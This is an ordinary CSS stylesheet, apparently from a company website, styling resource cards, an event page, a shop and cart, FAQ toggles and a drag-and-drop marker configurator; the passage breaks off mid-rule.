.btn--see_more.btn--big:hover, body.page-aacr-meeting-2024 .cta__section .sv-get-started body.page-aacr-meeting-2024 .cta__section .btn--see_more.btn--big:hover, body.page-aacr-meeting-2024 .cta__section .sv-get-started .btn--black.btn--see_more:hover, .sv-get-started body.page-aacr-meeting-2024 .cta__section .btn--black.btn--big:hover, .sv-get-started body.page-aacr-meeting-2024 .cta__section body.page-aacr-meeting-2024 .cta__section .btn--big.btn--see_more:hover, body.page-aacr-meeting-2024 .cta__section .sv-get-started body.page-aacr-meeting-2024 .cta__section .btn--big.btn--see_more:hover, .sv-get-started body.page-aacr-meeting-2024 .cta__section body.page-aacr-meeting-2024 .cta__section .btn--big:hover, body.page-aacr-meeting-2024 .cta__section .sv-get-started body.page-aacr-meeting-2024 .cta__section .btn--big:hover, body.page-aacr-meeting-2024 .cta__section .sv-get-started .btn--black.btn--big:hover, .sv-get-started body.page-aacr-meeting-2024 .cta__section .btn.btn--see_more:hover, .sv-get-started body.page-aacr-meeting-2024 .cta__section body.page-aacr-meeting-2024 .menu__wrap .menu a.btn--see_more:hover, body.page-aacr-meeting-2024 .menu__wrap .menu .sv-get-started body.page-aacr-meeting-2024 .cta__section a.btn--see_more:hover, body.page-aacr-meeting-2024 .cta__section .sv-get-started .btn.btn--see_more:hover, .sv-get-started body.page-aacr-meeting-2024 .cta__section .btn.btn--big:hover, .sv-get-started body.page-aacr-meeting-2024 .cta__section body.page-aacr-meeting-2024 .menu__wrap .menu a.btn--big:hover, body.page-aacr-meeting-2024 .menu__wrap .menu .sv-get-started body.page-aacr-meeting-2024 .cta__section a.btn--big:hover, body.page-aacr-meeting-2024 .cta__section .sv-get-started .btn.btn--big:hover {
  background-color: transparent;
  color: #000000;
  margin-top: -4px;
}
.toggle-list {
  position: relative;
  padding-left: 27px;
  margin-bottom: 30px;
}
.toggle-list.active {
  margin-bottom: 0px;
}
.toggle-list ul, .toggle-list p {
  display: none;
}
.toggle-list.active ul, .toggle-list.active p {
  display: block;
}
.toggle-list h4 {
  display: unset;
  font-size: 16px;
  cursor: pointer;
}
.toggle-list ul {
  margin-left: 0;
}
.toggle-list::before {
  content: url(/wp-content/uploads/2024/03/icn-next-active.svg);
  transform: rotate(90deg);
  width: 20px;
  height: 20px;
  display: block;
  position: absolute;
  left: 0px;
  top: 2px;
}
.toggle-list.active::before {
  content: url(/wp-content/uploads/2024/03/icn-next-active.svg);
  transform: rotate(-90deg);
  width: 20px;
  height: 20px;
  display: block;
  position: absolute;
  left: 0px;
  top: 2px;
}
.rescource__center {
  padding: 40px 0 110px;
}
.rescource__center-filter {
  width: 100%;
  padding: 0;
  margin: 0;
  display: flex;
  flex-wrap: wrap;
}
.rescource__center .clear-filer {
  font-weight: 800;
  font-size: 16px;
}
@media only screen  and (max-width: 576px) {
  .rescource__center--line {
    position: relative;
    left: 50%;
    width: 100vw;
    transform: translate(-50%, 0);
  }
}
.rescource__center__body {
  position: relative;
}
.rescource__favourites {
  margin: 0 0 70px;
  position: relative;
  margin-top: -20px;
}
.rescource__favourites .slider {
  position: static;
}
.rescource__favourites .swiper-wrapper {
  padding-top: 20px;
}
.rescource__favourites .swiper-slide {
  height: auto;
  margin-bottom: 30px;
}
@media only screen  and (max-width: 576px) {
  .rescource__favourites .swiper-slide {
    margin-bottom: 0;
  }
}
.rescource__favourites .swiper-pagination-progressbar {
  position: absolute;
  top: 100%;
  margin: 0;
}
.rescource__favourites .swiper-initialized .swiper-slide {
  margin-bottom: 80px;
}
.rescource__card {
  background: #fff;
  padding: 32px;
  border-radius: 30px;
  box-shadow: 0 2px 21px 0 rgba(0, 0, 0, 0.04);
  font-family: "Usual", "Arial", "Helvetica", sans-serif;
  position: relative;
  color: #000;
  text-decoration: none;
  transition: all 0.3s ease;
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  height: 100%;
}
@media only screen  and (max-width: 576px) {
  .rescource__card {
    padding: 30px 24px;
  }
}
.rescource__card:hover > *:not(.btn) {
  filter: blur(12px);
}
.rescource__card:hover .btn, .rescource__card:hover body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .rescource__card:hover a, .rescource__card:hover body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .rescource__card:hover .btn--see_more, .rescource__card:hover body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .rescource__card:hover .btn--big {
  opacity: 1;
  z-index: 1;
}
.rescource__card .btn, .rescource__card body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .rescource__card a, .rescource__card body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .rescource__card .btn--see_more, .rescource__card body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .rescource__card .btn--big {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 3;
  transform: translate(-50%, -50%);
  opacity: 0;
}
.rescource__card-icon {
  position: absolute;
  z-index: 2;
  top: 0;
  right: 44px;
  transform: translate(0, -50%);
  width: 88px;
  height: 88px;
  object-fit: cover;
  border-radius: 50%;
  transition: 0.3s;
}
.rescource__card-label {
  font-family: "HelveticaNeueLTPro", "Arial", "Helvetica", sans-serif;
  font-size: 14px;
  color: #fff;
  background: #f00075;
  border-radius: 15px;
  display: inline-flex;
  padding: 1px 9px;
  transition: 0.3s;
}
.rescource__card-title {
  flex: 1 1 auto;
}
.rescource__card-author {
  font-weight: 500;
  transition: 0.3s;
}
.rescource__card-time {
  font-weight: 500;
  font-size: 14px;
  margin: 0;
  transition: 0.3s;
}
.rescource__card .line {
  margin: 7px 0;
  transition: 0.3s;
}
.rescource__card-tags {
  margin: 0;
  color: #6e6e6e;
  font-size: 14px;
  transition: 0.3s;
  font-weight: 400;
}
.rescource__card--live {
  background-position: center bottom;
  background-size: contain;
  background-repeat: no-repeat;
  padding-bottom: 110px;
}
.rescource__cards {
  align-items: stretch;
}
.publication_card p {
  margin-bottom: 25px;
}
@media only screen  and (min-width: 993px) {
  .publication_card:nth-child(odd) {
    padding-right: 45px;
  }
}
@media only screen  and (min-width: 993px) {
  .publication_card:nth-child(even) {
    padding-left: 45px;
  }
}
.rescource__author {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  flex-wrap: wrap;
  max-width: 445px;
  width: 100%;
  margin-left: auto;
}
@media only screen  and (max-width: 992px) {
  .rescource__author {
    flex-direction: column;
    margin-left: 0;
  }
}
.rescource__author-img {
  width: 120px;
  height: 120px;
  border-radius: 50%;
  overflow: hidden;
  margin-right: 34px;
}
.rescource__author-img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.rescource__author-inner {
  padding-top: 10px;
  width: calc(100% - 160px);
}
@media only screen  and (max-width: 992px) {
  .rescource__author-inner {
    width: 100%;
  }
}
.rescource__author p {
  margin: 0;
}
.related__content {
  padding: 70px 0;
}
@media only screen  and (max-width: 1023px) {
  .related__content {
    padding: 40px 0;
  }
}
.related__content .inner {
  position: relative;
}
.related__content .slider {
  position: static;
}
.related__content .slide {
  height: auto;
  margin-bottom: 90px;
}
@media only screen  and (max-width: 992px) {
  .related__content .slide {
    margin-bottom: 60px;
  }
}
@media only screen  and (max-width: 576px) {
  .related__content .slide {
    margin-bottom: 0;
  }
}
.rescource__section {
  margin-bottom: 10px;
}
@media only screen  and (max-width: 992px) {
  .rescource__section {
    margin: 0;
  }
}
.rescource__section-wrap {
  position: relative;
  perspective: 1000px;
}
.rescource__section-inner {
  max-width: 404px;
  width: 100%;
  position: absolute;
  left: 52%;
  top: 40%;
  transform: translate(-50%, -50%) rotateY(22deg) rotateZ(-2.5deg) rotateX(-4.5deg);
  z-index: 4;
}
@media only screen  and (max-width: 576px) {
  .rescource__section-inner {
    position: static;
    transform: translate(0, 0);
  }
}
.rescource__section-form {
  padding: 40px 31px 39px 33px;
  border-radius: 30px;
  backdrop-filter: blur(10px);
  box-shadow: 0 2px 21px 0 rgba(0, 0, 0, 0.05);
  border: solid 1px rgba(255, 255, 255, 0.78);
  background-color: rgba(255, 255, 255, 0.65);
}
@media only screen  and (max-width: 992px) {
  .rescource__section-form {
    margin-top: 26px;
    padding: 40px 21.6px 47px 25px;
  }
}
@media only screen  and (max-width: 576px) {
  .rescource__section-form {
    margin: 26px -15px 0;
  }
}
@media only screen  and (max-width: 576px) {
  .rescource__section-form .h3 {
    font-size: 20px;
  }
}
.rescource__img {
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
}
.rescource__img-img {
  max-width: 100%;
  max-height: 480px;
  object-fit: contain;
  z-index: 1;
  position: relative;
}
.rescource__img-img.poster_img {
  width: 100%;
  max-width: 406px;
}
.rescource__img-shape {
  left: 0;
  top: 0;
  position: absolute;
  z-index: 0;
  transform: translate(-20%, 0);
  max-width: none;
}
@media only screen  and (max-width: 992px) {
  .rescource__img-shape {
    left: 50%;
    transform: translate(-50%, -50px);
    width: 100vw;
  }
}
.rescource__img .btn__play__text {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: 3;
}
.rescource__img .btn__play__text--position2 {
  left: 30%;
  top: 100%;
}
.learning__objectives {
  padding: 70px 0;
}
@media only screen  and (max-width: 1023px) {
  .learning__objectives {
    padding: 40px 0;
  }
}
.learning__objectives .inner {
  position: relative;
}
.learning__objectives .slider {
  position: static;
  counter-reset: my-awesome-counter;
}
.learning__objectives .slide {
  padding: 9px 42.8px 41px 43.5px;
  border-radius: 30px;
  box-shadow: 0 2px 21px 0 rgba(0, 0, 0, 0.04);
  background-color: #fff;
  height: auto;
  margin-bottom: 90px;
  counter-increment: my-awesome-counter;
}
@media only screen  and (max-width: 992px) {
  .learning__objectives .slide {
    margin-bottom: 60px;
  }
}
@media only screen  and (max-width: 576px) {
  .learning__objectives .slide {
    margin-bottom: 0;
    padding: 9px 25px 41px 25.5px;
  }
}
.learning__objectives .slide:before {
  content: counter(my-awesome-counter, decimal-leading-zero);
  font-size: 84px;
  font-weight: 700;
  line-height: 120%;
}
.events__card {
  padding: 36px 43px 50px 46px;
  border-radius: 30px;
  box-shadow: 0 2px 21px 0 rgba(0, 0, 0, 0.05);
  border: solid 1px rgba(255, 255, 255, 0.78);
  background-color: rgba(255, 255, 255, 0.65);
  height: 100%;
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}
@media only screen  and (max-width: 992px) {
  .events__card {
    padding: 26px;
  }
}
.events__card-title {
  flex: 1 1 auto;
}
.events__card .btn, .events__card body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .events__card a, .events__card body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .events__card .btn--see_more, .events__card body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .events__card .btn--big {
  width: 100%;
}
@media only screen  and (max-width: 1023px) {
  .events__card .btn, .events__card body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .events__card a, .events__card body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .events__card .btn--see_more, .events__card body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .events__card .btn--big {
    max-width: 270px;
  }
}
@media only screen  and (max-width: 576px) {
  .events__card .btn, .events__card body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .events__card a, .events__card body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .events__card .btn--see_more, .events__card body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .events__card .btn--big {
    max-width: 100%;
  }
}
@media (hover: hover) and (pointer: fine) {
  .events__card .btn:hover, .events__card body.page-aacr-meeting-2024 .menu__wrap .menu a:hover, body.page-aacr-meeting-2024 .menu__wrap .menu .events__card a:hover, .events__card body.page-aacr-meeting-2024 .cta__section .btn--see_more:hover, body.page-aacr-meeting-2024 .cta__section .events__card .btn--see_more:hover, .events__card body.page-aacr-meeting-2024 .cta__section .btn--big:hover, body.page-aacr-meeting-2024 .cta__section .events__card .btn--big:hover {
    background-color: #000;
    color: #fff;
  }
}
.page__bg {
  position: absolute;
  z-index: 0;
  max-width: 100vw;
}
@media only screen  and (max-width: 450px) {
  .page__bg {
    width: 100vw;
  }
}
.page__bg-top {
  top: 0;
  left: 50%;
  transform: translate(-50vw, 0);
}
.page__bg-bottom {
  bottom: 0;
  right: 50%;
  transform: translate(50vw, 0);
}
.shop__preview {
  width: 27px;
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
}
.shop__preview-trigger {
  width: 100%;
  padding: 0;
}
.shop__preview-trigger svg {
  display: block;
  width: 100%;
  object-fit: contain;
}
.shop__preview.not-empty:before {
  content: "";
  position: absolute;
  width: 10px;
  height: 10px;
  background-color: #f00075;
  border-radius: 50%;
  right: -3px;
  bottom: -2px;
  z-index: 2;
}
.shop__preview.not-empty .shop__preview__content {
  background: #fff url("../img/cart-preview-bg2.png") no-repeat left bottom / contain;
}
.shop__preview.active .shop__preview__content {
  display: block;
}
.shop__preview__content {
  display: none;
  position: absolute;
  right: 0;
  top: 100%;
  width: 285px;
  min-height: 200px;
  max-height: calc(100vh - 110px);
  overflow: hidden;
  border-radius: 30px 0 30px 30px;
  padding: 20px 30px 35px;
  box-shadow: 0 2px 21px 0 rgba(0, 0, 0, 0.04);
  background: #fff url("../img/cart-preview-bg1.png") no-repeat center center / cover;
}
@media only screen  and (max-width: 1200px) {
  .shop__preview__content {
    top: 47px;
  }
}
@media only screen  and (max-width: 400px) {
  .shop__preview__content {
    width: 320px;
    right: -54px;
  }
}
.shop__preview__content-row {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.shop__preview__content-price {
  font-size: 24px;
  font-weight: 700;
}
.shop__preview__content .btn, .shop__preview__content body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .shop__preview__content a, .shop__preview__content body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .shop__preview__content .btn--see_more, .shop__preview__content body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .shop__preview__content .btn--big {
  display: flex;
}
.shop__preview__content .os-scrollbar-vertical {
  right: 10px;
  top: 25px !important;
  height: calc(100% - 50px) !important;
}
.shop__preview .item {
  padding-bottom: 25px;
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  border-bottom: 2px solid #000;
}
.shop__preview .item-close {
  width: 21px;
  height: 21px;
  padding: 0;
  align-self: flex-end;
}
.shop__preview .item-close svg {
  width: 100%;
}
.shop__preview .item-title {
  font: 800 20px/1 "Usual", "Arial", "Helvetica", sans-serif;
}
.shop__preview .item-text {
  margin-bottom: 16px;
}
.shop__preview .item__row {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
}
.shop__preview .item-price {
  font-size: 18px;
  font-weight: 700;
}
.fixed__links {
  position: fixed;
  right: 25px;
  bottom: 129px;
  display: flex;
  flex-direction: column;
  align-items: flex-end;
  z-index: 9;
}
@media only screen  and (max-width: 576px) {
  .fixed__links {
    right: 10px;
    bottom: 100px;
  }
}
.fixed__links-link {
  margin: 15px 0;
  font: 500 20px/1 "Usual", "Arial", "Helvetica", sans-serif;
  color: #fff;
  display: flex;
  justify-content: space-between;
  align-items: center;
  text-decoration: none;
  position: relative;
  overflow: hidden;
  border-radius: 34.5px;
  transition: 0.3s;
  width: 62px;
}
@media only screen  and (max-width: 576px) {
  .fixed__links-link {
    margin: 10px 0;
  }
}
.fixed__links-link span {
  border-radius: 34.5px;
  display: flex;
  align-items: center;
  background-color: #000;
  padding: 0 64px 0 33px;
  height: 62px;
  width: 100%;
  position: absolute;
  right: 0;
  min-width: 248px;
}
@media (hover: hover) and (pointer: fine) {
  .fixed__links-link:hover {
    color: #fff;
    width: 248px;
  }
}
.fixed__links-link svg {
  width: 62px;
  position: relative;
  z-index: 2;
  margin-left: auto;
}
.shop {
  padding: 40px 0;
}
.shop__card {
  padding: 47px 62px;
  background: #fff;
  border-radius: 30px;
  border: solid 1px rgba(255, 255, 255, 0.8);
  box-shadow: 0 2px 21px 2px rgba(0, 0, 0, 0.04);
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
}
@media only screen  and (max-width: 767px) {
  .shop__card {
    padding: 41px 32px;
  }
}
.shop__card .btn, .shop__card body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .shop__card a, .shop__card body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .shop__card .btn--see_more, .shop__card body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .shop__card .btn--big {
  min-width: 270px;
}
@media only screen  and (max-width: 767px) {
  .shop__card .btn, .shop__card body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .shop__card a, .shop__card body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .shop__card .btn--see_more, .shop__card body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .shop__card .btn--big {
    min-width: 100%;
  }
}
.shop__products {
  padding-top: 100px;
}
@media only screen  and (max-width: 1200px) {
  .shop__products {
    padding-top: 50px;
  }
}
.shop__products .item-more {
  font: 800 16px/1 "Usual", "Arial", "Helvetica", sans-serif;
  padding: 0;
  text-decoration: underline;
}
@media (hover: hover) and (pointer: fine) {
  .shop__products .item-more:hover {
    color: #f00075;
  }
}
.shop__products .item .price-num {
  font-size: 26px;
}
.price__counter {
  display: flex;
}
.price__counter input {
  text-align: center;
  width: 61px;
  height: 28px;
  box-shadow: 0 2px 21px 0 rgba(0, 0, 0, 0.11);
  border-radius: 14px;
  padding: 0;
  margin: 0 9px;
  -moz-appearance: textfield;
  border: none;
  background-color: rgba(255, 255, 255, 0.49);
}
.price__counter input::-webkit-outer-spin-button, .price__counter input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
.price__counter button {
  border-radius: 14px;
  box-shadow: 0 2px 21px 0 rgba(0, 0, 0, 0.11);
  width: 28px;
  height: 28px;
  background-color: rgba(255, 255, 255, 0.49);
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0;
  border: 0;
}
.price__counter button svg {
  width: 13px;
}
.price__counter-count {
  text-align: center;
  width: 61px;
  height: 28px;
  box-shadow: 0 2px 21px 0 rgba(0, 0, 0, 0.11);
  border-radius: 14px;
  padding: 0;
  border: none;
  background-color: #fff;
}
@media only screen  and (max-width: 992px) {
  .price__counter-count {
    width: auto;
    height: auto;
    background: none;
    box-shadow: none;
    font-size: 18px;
  }
}
.price__counter-mobile__text {
  display: none;
  font-size: 18px;
}
@media only screen  and (max-width: 992px) {
  .price__counter-mobile__text {
    display: inline-block;
  }
}
.cart__product {
  position: relative;
}
.cart__product-close {
  padding: 0;
  width: 23px;
  height: 23px;
  position: absolute;
  right: 0;
  top: 24px;
  background: none;
  border: 0;
}
@media only screen  and (max-width: 992px) {
  .cart__product-close {
    width: 30px;
    height: 30px;
    top: 12px;
    right: 0;
  }
}
@media only screen  and (max-width: 576px) {
  .cart__product-close {
    top: 6px;
  }
}
.cart__product-list span {
  color: #f00075;
}
@media only screen  and (max-width: 992px) {
  .cart__product-list {
    font-weight: 600;
  }
}
.cart__product .price__counter button {
  width: 34px;
  height: 34px;
  border-radius: 17px;
  border: 0;
}
@media only screen  and (max-width: 992px) {
  .cart__product .price__counter button {
    width: 47px;
    height: 47px;
    border-radius: 34px;
  }
}
.cart__product .price__counter button svg {
  width: 30px;
}
.cart__product .price__counter input {
  border-radius: 17px;
  width: 74px;
  height: 36px;
  margin: 0 11px;
  font-size: 23px;
}
@media only screen  and (max-width: 992px) {
  .cart__product .price__counter input {
    border-radius: 34px;
    width: 103px;
    height: 47px;
  }
}
.cart__product .price__counter-count {
  border-radius: 17px;
  width: 74px;
  height: 36px;
  margin: 0 11px;
  font-size: 23px;
}
@media only screen  and (max-width: 992px) {
  .cart__product .price__counter-count {
    width: auto;
    height: auto;
    background: none;
    box-shadow: none;
    font-size: 18px;
  }
}
.cart__product .price-num {
  font-size: 26px;
}
@media only screen  and (max-width: 992px) {
  .cart__product .price-num {
    font-size: 30px;
  }
}
@media only screen  and (max-width: 992px) {
  .cart__product p {
    font-size: 18px;
  }
}
.coupon__form {
  max-width: 460px;
  position: relative;
}
.coupon__form input {
  padding-right: 110px;
  height: 38px;
  border-radius: 19px;
}
.coupon__form button {
  border-radius: 19px;
  position: absolute;
  right: 0;
  top: 0;
  height: 38px;
}
.cart__total {
  padding: 56px 0;
  display: none;
}
@media only screen  and (max-width: 576px) {
  .cart__total h3 {
    font-size: 20px;
  }
}
@media only screen  and (max-width: 576px) {
  .cart__total h4 {
    font-size: 26px;
  }
}
.shop__faq .item-title svg {
  right: 0;
  transform: translateY(-50%) rotate(0);
}
.shop__faq-minus {
  display: none;
}
.shop__faq-plus {
  display: block;
}
.shop__faq .item.active .item-title svg {
  right: 0;
  transform: translateY(-50%) rotate(0);
}
.shop__faq .item.active .shop__faq-minus {
  display: block;
}
.shop__faq .item.active .shop__faq-plus {
  display: none;
}
.constructor {
  position: relative;
}
.constructor__body {
  padding: 33px 0 86px;
  position: relative;
}
.constructor__body__inner {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}
.constructor__col {
  box-shadow: 0 2px 21px 2px rgba(0, 0, 0, 0.04);
  border: solid 1px rgba(255, 255, 255, 0.8);
  background-color: rgba(255, 255, 255, 0.75);
  border-radius: 30px;
  padding: 30px 65px 46px;
  width: 100%;
  position: relative;
}
@media only screen  and (max-width: 1200px) {
  .constructor__col {
    padding: 32px 60px;
  }
}
@media only screen  and (max-width: 1200px) {
  .constructor__col-header {
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
  }
}
.constructor__col--small {
  max-width: 366px;
}
@media only screen  and (max-width: 1200px) {
  .constructor__col--small {
    max-width: 100%;
    margin-bottom: 60px;
  }
}
.constructor__col--big {
  max-width: 665px;
}
@media only screen  and (max-width: 1200px) {
  .constructor__col--big {
    max-width: 100%;
  }
}
.constructor__cats_navigation {
  overflow: auto;
  white-space: nowrap;
  padding-left: 0;
  padding-bottom: 14px;
  border-bottom: 2px solid #000;
  margin-bottom: 27px;
}
.constructor__cats_navigation li {
  display: inline-block;
  margin-bottom: 0;
}
.constructor__cats_navigation li + li {
  margin-left: 25px;
}
.constructor__cats_navigation li button {
  font-size: 16px;
  font-weight: bold;
}
.constructor__cats_navigation li button.active {
  color: #f00075;
}
.constructor-anchor {
  font-weight: 700;
  color: #f00075;
}
@media (hover: hover) and (pointer: fine) {
  .constructor-anchor:hover {
    text-decoration: none;
  }
}
.constructor-notice {
  color: #f00075;
  font-size: 14px;
  font-weight: normal;
  line-height: 18px;
  display: inline-block;
  margin-left: 5px;
}
.constructor .search-configurator {
  position: relative;
}
@media only screen  and (max-width: 1200px) {
  .constructor .search-configurator {
    display: flex;
    justify-content: space-between;
    align-items: center;
  }
}
.constructor .search-configurator:before {
  width: 13px;
  height: 13px;
  position: absolute;
  left: 11px;
  top: 10px;
  content: "";
  display: block;
  background: url("../img/icons/search.svg") no-repeat center;
  background-size: 100%;
  z-index: 1;
}
.constructor .search-configurator input {
  width: 100% !important;
  margin: 0;
  display: block;
  height: 31px;
  border-radius: 15.5px;
  line-height: 31px;
  padding: 0 10px;
  padding-left: 30px;
  color: #000;
  border: 2px solid #000;
  font-family: "HelveticaNeueLTPro", "Arial", "Helvetica", sans-serif;
  position: relative;
  z-index: 2;
}
.constructor .search-configurator input:focus {
  border-color: #f00075;
  box-shadow: 0 0 2px 2px rgba(240, 0, 117, 0.7);
}
@media only screen  and (max-width: 1200px) {
  .constructor .search-configurator input {
    max-width: 268px;
  }
}
.constructor .tabs {
  padding: 44px 65px;
  width: 100%;
  box-shadow: 0 2px 21px 2px rgba(0, 0, 0, 0.04);
  border: solid 1px rgba(255, 255, 255, 0.8);
  background-color: rgba(255, 255, 255, 0.75);
  border-radius: 30px;
}
@media only screen  and (max-width: 1200px) {
  .constructor .tabs {
    padding: 32px 60px;
  }
}
.constructor .tabs-list-top-level {
  overflow: auto;
  white-space: nowrap;
  padding-left: 0;
  padding-bottom: 14px;
  border-bottom: 2px solid #000;
  margin-bottom: 27px;
}
.constructor .tabs-list-top-level li {
  display: inline-block;
  margin-bottom: 0;
}
.constructor .tabs-list-top-level li + li {
  margin-left: 25px;
}
.constructor .tabs-list-top-level li button {
  font-size: 16px;
  font-weight: bold;
}
.constructor .tabs-list-top-level li button.active {
  color: #f00075;
}
.constructor .tabs .tab-top-level {
  display: none;
}
.constructor .tabs .tab-top-level.active {
  display: block;
}
.constructor .tabs-list {
  padding: 0;
  background: none;
  width: calc(100% + 30px);
  margin-left: -15px;
  margin-bottom: 40px;
}
@media only screen  and (max-width: 1200px) {
  .constructor .tabs-list {
    gap: 20px 40px;
    width: 100%;
    margin: 0 0 46px;
  }
}
.constructor .tabs-list li {
  margin: 0 15px 18px;
}
@media only screen  and (max-width: 1200px) {
  .constructor .tabs-list li {
    margin: 0;
  }
}
.constructor .tabs-list button {
  font-size: 14px;
  min-width: 96px;
  padding: 9px;
}
@media only screen  and (max-width: 1200px) {
  .constructor .tabs-list button {
    height: 38px;
    min-width: 110px;
    border-radius: 19px;
    column-gap: 40px;
    margin: 0;
  }
}
.constructor .tabs-list button.active {
  background: #f00075;
  border-color: #f00075;
  color: #fff;
}
.constructor .tabs .tab.active {
  display: block;
}
.constructor .tabs .tab .text-container {
  max-height: 160px;
  overflow-y: auto;
}
.constructor .new_markers_tab {
  display: none;
  align-items: flex-start;
  flex-wrap: wrap;
  width: 100%;
  justify-content: space-between;
}
.constructor .new_markers_tab.active {
  display: flex;
}
.constructor .new_markers_scroll {
  max-height: 540px;
}
.constructor .simply-list-ul.active + .new_markers_scroll {
  display: none;
}
.constructor .constructor__col--small .hide_by_cat, .constructor .constructor__col--small .hide_by_search {
  display: none !important;
}
.constructor .constructor_search_title {
  border-bottom: 2px solid #000;
  padding-bottom: 5px;
}
.constructor__markers {
  display: flex;
  align-items: flex-start;
  flex-wrap: wrap;
}
.constructor__markers-text {
  margin: 0 24.5px;
}
.constructor__markers--new {
  justify-content: space-between;
}
@media only screen  and (max-width: 1200px) {
  .constructor__markers--new {
    gap: 20px 40px;
    justify-content: normal;
  }
}
.constructor__markers--curr {
  width: calc(100% + 50px);
  margin-left: -25px;
  position: relative;
}
@media only screen  and (max-width: 1200px) {
  .constructor__markers--curr {
    width: 100%;
    margin: 0;
    gap: 20px 40px;
  }
}
.constructor__markers--curr .constructor__marker {
  margin: 10px 24.8px;
}
@media only screen  and (max-width: 1200px) {
  .constructor__markers--curr .constructor__marker {
    margin: 0;
  }
}
.constructor__markers--deleted {
  min-height: 70px;
  width: calc(100% + 50px);
  margin-left: -25px;
}
.constructor__markers--deleted .constructor__marker {
  margin: 10px 24.5px;
}
.constructor__marker {
  min-width: 96px;
  border-radius: 15.5px;
  padding: 9px 4px;
  border: 2px solid #000;
  font-size: 14px;
  line-height: 0.5;
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  margin: 10px 0;
  position: relative;
}
@media only screen  and (max-width: 1200px) {
  .constructor__marker {
    height: 38px;
    min-width: 110px;
    border-radius: 19px;
    column-gap: 40px;
    margin: 0;
  }
}
.constructor__marker-btn {
  padding: 0;
  margin: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 19px;
  height: 19px;
  border-radius: 50%;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 2;
  transform: translate(50%, -50%);
  border: none;
}
.constructor__marker-btn:before {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  backdrop-filter: blur(10px);
  opacity: 0.95;
  box-shadow: 0 2px 21px 0 rgba(0, 0, 0, 0.11);
}
.constructor__marker-btn svg {
  position: relative;
  z-index: 1;
  max-width: 14px;
}
@media (hover: hover) and (pointer: fine) {
  .constructor__marker-btn:hover:before {
    opacity: 1;
    background-color: #f00075;
  }
  .constructor__marker-btn:hover svg rect, .constructor__marker-btn:hover svg path {
    fill: #fff;
    stroke: #fff;
  }
}
.constructor__form input[type="text"] {
  margin-bottom: 15px;
}
.constructor__form__row {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.constructor__form-btn {
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  max-width: 268px;
  width: 100%;
  background: #000;
  padding: 10px;
  border-radius: 30px;
  font-size: 16px;
  font-weight: 500;
  margin-left: auto;
}
.constructor__form-btn:disabled {
  opacity: 0.3;
}
@media only screen  and (max-width: 768px) {
  .constructor__form-btn {
    margin-right: auto;
  }
}
.constructor .drag-start {
  opacity: 0.4;
}
.constructor .drag-over {
  border-color: #f00075;
}
.constructor .drag-over span, .constructor .drag-over .constructor__marker-delete {
  opacity: 0;
}
.constructor .drag-finish {
  border-color: #f00075;
  background: #f00075;
}
.constructor .drag-finish span {
  color: #fff;
}
.constructor .clicked {
  background: #f00075;
  color: #fff;
  border-color: #f00075;
}
.constructor .empty {
  border-color: #f00075;
}
.constructor .empty span, .constructor .empty .constructor__marker-delete {
  opacity: 0;
}
.constructor .empty-v2 span {
  opacity: 0;
}
.constructor-bg {
  position: absolute;
